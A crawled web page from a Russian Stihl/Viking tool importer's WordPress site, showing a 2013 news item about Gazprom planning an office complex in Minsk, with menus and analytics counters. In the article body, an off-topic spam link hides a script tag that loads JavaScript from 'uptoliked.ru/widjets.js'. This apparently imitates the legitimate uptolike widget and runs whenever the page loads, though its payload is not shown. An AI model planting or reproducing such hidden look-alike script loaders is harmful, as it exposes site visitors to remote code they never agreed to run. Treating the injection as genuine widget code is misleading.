

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/11071
body_size: 9113
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Газпром планирует принять участие в строительстве Минского офиса | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,233] -->
<link rel="canonical" href="http://www.national-shop.ru/11071" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Газпром планирует принять участие в строительстве Минского офиса Comments Feed" href="http://www.national-shop.ru/11071/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Обустройство офиса' href='http://www.national-shop.ru/11068' />
<link rel='next' title='Передвижная лаборатория intereng intercable hiline.pro' href='http://www.national-shop.ru/11074' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=11071' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Газпром планирует принять участие в строительстве Минского офиса Comments Feed" href="http://www.national-shop.ru/11071/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Обустройство офиса' href='http://www.national-shop.ru/11068' />
<link rel='next' title='Передвижная лаборатория intereng intercable hiline.pro' href='http://www.national-shop.ru/11074' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=11071' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/13490">ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/19ac8e31d_200x140.jpg" alt="ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13486">Гайка ГОСТ 10657-80</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/7a29f47a0_200x140.jpg" alt="Гайка ГОСТ 10657-80">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13483">Изменение параметров запуска игры в Steam</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/e329c8448_200x140.jpg" alt="Изменение параметров запуска игры в Steam">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13464">Установка  дверей самостоятельно при помощи каретки</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/bd0b85e1f_200x140.jpg" alt="Установка  дверей самостоятельно при помощи каретки">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13447">Медные втулки — основы</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/22890efab_200x140.jpg" alt="Медные втулки — основы">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Разное category archives." href="http://www.national-shop.ru/category/raznoe" class="taxonomy category">Разное</a> &gt; Газпром планирует принять участие в строительстве Минского офиса</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Газпром планирует принять участие в строительстве Минского офиса</h1></p>
 <!--дата-->
 <br><span class="step"> 10 октября 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/10/45dfg5sd1gsd.jpg"><img class="alignleft size-full wp-image-11072" alt="Газпром планирует принять участие в строительстве Минского офиса" src="http://www.national-shop.ru/wp-content/uploads/2013/10/45dfg5sd1gsd.jpg" width="262" height="161" title="Газпром планирует принять участие в строительстве Минского офиса" /></a>На этой неделе прозвучала информация, которая гласит о том, что Газпром планирует построить на территории Белоруссии новый многофункциональный комплекс, в котором планируется разместить руководство дочерней компании. Такую информацию предоставил руководитель Газпрома Алексей Миллер. Опираясь на данный источник, стоит отметить, что сумма, которую планируется выделить на возведение нового объекта, будет составлять около половины миллиарда долларов США, о чем также было упомянуто на встрече с президентом Белоруссии.</p>
<p>Место для постройки нового комплекса уже выделено, и как раз сейчас <a title="ипотека возрождение" href="http://mitinodalnee.ru/management_and_financing.html">ипотека возрождение<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></a>. Он будет размещаться неподалеку от национальной библиотеки на месте разбитого парка. Также Газпром заверил, что окажет финансовую помощь в строительстве транспортной дороги вблизи данного комплекса на пересечении улицы Филимонова и проспекта Независимости. Миллер также сообщил, что данный объект включен в генеральный план развития города, который был разработан до 2030 года. Стоимость проекта также оговаривалась на встрече. Также во время встречи обсуждались вопросы цены на газ. Согласно заявлению вице-премьера Белоруссии в следующем году его цена составит 175$/1куб.м., хотя в текущем году она почти на 10$ ниже.</p>
<p>Также стало известно, что в текущем году строительство многофункционального комплекса в Минске стало не единственным проектом, инициатором которого является Газпром. В середине текущего года компания сообщала о начале строительства парусного клуба международного уровня в бухте Геркулес стоимостью свыше 60 млн. долл. Кроме того, компания намерена начать строительство делового комплекса и штаб-квартиры в культурной столице России.</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/9676"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/07/5555555f40ds8fsd8fs-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Шунгит и его полезные свойства</b><br/>Те кто увлекается народной нетрадиционной медицино...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/11146"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/10/95f68h7df9hd-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>ТД Комфорт - доставка хозяйственных товаров</b><br/>Компания ТД Комфорт предоставляет своим клиентам в...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/11381"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/10/43asd5f4sd5gf-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Общие правила провоза ручной клади</b><br/>Как и любой другой способ передвижения, у железной...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/11595"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/10/34-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Обязательное страхование жилья</b><br/>Премьер-министр Медведев недавно сказал, что нужно...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
